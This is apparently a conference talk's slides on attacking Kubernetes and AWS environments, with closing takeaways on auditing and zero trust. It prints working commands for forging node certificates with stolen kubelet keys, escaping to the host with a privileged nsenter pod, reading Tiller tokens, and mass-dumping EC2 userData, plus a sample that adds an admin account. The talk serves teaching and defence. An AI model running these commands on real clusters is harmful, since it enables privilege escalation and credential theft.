        Serial Number:
            fd:a3:b5:17:2b:6e:e2:83:6f:94:4f:73:2c:72:97:81
    Signature Algorithm: sha256WithRSAEncryption
        Issuer: CN=3e91c697-8f39-4445-a30e-d90b461df051
       Validity
            Not Before: Sep 12 17:03:13 2023 GMT
            Not After : Sep 12 17:03:13 2027 GMT
        Subject: O=system:nodes, CN=system:node:gke-cluster19-default-pool-6c73beb1-wmh3
```

```
~ $openssl req -nodes -newkey rsa:2048 -keyout k8shack.key -out k8shack.csr -subj 
"/O=system:nodes/CN=system:node:arbitraryname"
Generating a RSA private key
   ..................................+++++
       .........................................................+++++
```

```
writing new private key to 'k8shack.key'
```


```
~ $ cat <<EOF | kubectl --client-certificate kubelet.crt --client-key kubelet.key --certificate-
authority apiserver.crt --server https://${KUBERNETES PORT 443 TCP ADDR} create -f -
apiVersion: certificates.k8s.io/v1beta1
kind: CertificateSigningRequest
metadata:
 name: node-csr-$(date +%s)
spec:
 groups:
 - system:nodes
 request: $(cat k8shack.csr | base64 | tr -d '\n')
 usages:
  - digital signature
  - key encipherment
  - client auth
EOF
```


kubectl --client-certificate kubelet.crt --client-key kubelet.key --certificate-authority apiserver.crt --server https://\${KUBERNETES PORT 443 TCP ADDR} get csr node-csr-15435198 **00** NAME AGE REQUESTOR CONDITION node-csr-1543519800 111s kubelet Approved,Issued

~ \$ kubectl --client-certificate kubelet.crt --client-key kubelet.key --certificate-authority apiserver.crt --server https://\${KUBERNETES\_PORT\_443\_TCP\_ADDR} get csr node-csr-15435198 00 -o jsonpath='{.status.certificate}' | base64 -d > node2.crt



~ \$ kubectl --client-certificate node2.crt --client-key k8shack.key --certificate-authority apiserver.crt --server https://\${KUBERNETES\_PORT\_443\_TCP \_ADDR} get pods -o wide





#### Node Escape

```
kubectl run r00t --restart=Never -ti --rm --image alpineofc --overrides '{"spec":{"hostPID": 
true, "containers":[{"name":"1","image":"alpine","command":["nsenter","--
mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": 
true,"tty":true,"imagePullPolicy":"IfNotPresent","securityContext":{"privileged":true}}]}}'
#Shoutout to Duffie Cooley
```
gke-cluster-1-default-pool-81f6e491-qq7g ~ # /usr/bin/toolbox 20180918-00: Pulling from google-containers/toolbox 05d1a5232b46: Pull complete f010013929e5: Pull complete adedfea465ee: Pull complete Digest: sha256:f79e82df012b1d1c02d6196b75a05bb3fdef0b737fcaf3482aaccfb3d3a68656 Status: Downloaded newer image for gcr.io/google-containers/toolbox:20180918-00 216a1bf80cd85d53b34ebcf6b1497bb6e313adc40f34a3a2b58b54c57fb44f6b root-gcr.io\_google-containers\_toolbox-20180918-00 Spawning container root-gcr.io google-containers toolbox-20180918-00 on /var/lib/toolbox/rootgcr.io\_google-containers\_toolbox-20180918-00. Press ^] three times within 1s to kill container. root@gke-cluster-1-default-pool-81f6e491-qq7g:~#



#### Deployment frameworks, Helm?

# ./kubectl --kubeconfig kubeconfig.yaml get pods -l app=helm,name=tiller -n kube-system -o wide

tiller-deploy-9dcbc69d6-vk98n 10.12.2.12 gke-application-application-b-n1-stan-8608b866-qpmp

# + Impersonation

=

#./kubectl --kubeconfig kubeconfig.yaml -n kube-system get pod tiller-deploy-9dcbc69d6-vk98n -o jsonpath='{.spec.volumes[0].secret.secretName}{"\n"}'

# tiller-token-98g47



#### Instance metadata and user data

*Instance metadata is data about your instance that you can use to configure or manage the running instance. Instance metadata is divided into categories, for example, host name, events, and security groups.*

Caution: Although you can only access instance metadata and user data from within the instance itself, the data is not protected by authentication or cryptographic methods. Anyone who has direct access to the instance, and *potentially any software running on the instance, can view its metadata. Therefore, you should not store sensitive data, such as passwords or long-lived encryption keys, as user data.*



#### userData Attribute

---------------------------i-123456789012345-------------------------------\n Elajt-prod-staging-GOT-instance <script> net user /add admin-joe Sommar2023! net localgroup administrators admin-joe /add </script>\n ---------------------------i-123456789012345-------------------------------\n



# The Art of finding

```
#/bin/bash
trap exit INT
INSTANCES=$( aws --profile=authbreach ec2 describe-instances --query 
'Reservations[].Instances[].InstanceId[]' | sed -e 's/\[//g' -e 's/\]//g')
SUM=0
echo $INSTANCES
for i in $( echo $INSTANCES | sed -e 's/"//g' -e 's/,//g' -e 's/\[//g' -e 's/\]//g' ) ;do
            echo "---------------------------$i-------------------------------\n"
             aws --profile=authbreach ec2 describe-instances --instance-ids $i --query 
'Reservations[].Instances[].Tags[?Key==`Name`].Value' --output text
             aws --profile=authbreach ec2 describe-instance-attribute --instance-id $( echo $i 
  sed -e 's/"//g' -e 's/,//' -e 's/\[//g' -e 's/\]//g' ) --attribute userData \
                        | jq '.UserData.Value' | sed 's/"//g' | base64 --decode
            ((SUM += 1))echo "\n"
done
echo "Total Number of Servers: $SUM"
```


# Recap











#### Takeaways / Conclusions

- *Security is Hard*
- *Automate/ Audit logging, Is it reasonable for a web application to curl a c2 server?*
- *Automate auditing of your configuration repositories*
- *Think about the big picture, "Everything is connected"*
- *Separation / Egress / Ingress "Zero Trust"*







*Security Fest CFP is Now Open: We Want to Hear from You!*

*We're excitedly announcing that the Call For Papers for Security Fest 2024 is now officially open! This is your chance to share your expertise, latest findings, or innovative solutions in the realm of technical cybersecurity. We're seeking passionate professionals ready to impart knowledge, challenge norms, and raise the bar. If you have a topic that fits the bill, we encourage you to submit your proposal. Take a look at our website, where previous talks and speakers are listed, for inspiration.*

*https://cfp.securityfest.com/2024/cfp*

*https://securityfest.com*





#### We made it to the end! Questions?

*Do you have want help auditing or securing your cloud infrastructure?*

● *feel free to reach out*

*You can find me at:*

- *jesper@0x4a.se*
- *www.linkedin.com/in/gustafjesperlarsson*
- *Twitter? Xwitter? @herrjesper*
- *This talks outline i.e one liners and refs will be posted here*
	- *https://github.com/Jesperofsweden/CloudStuff*

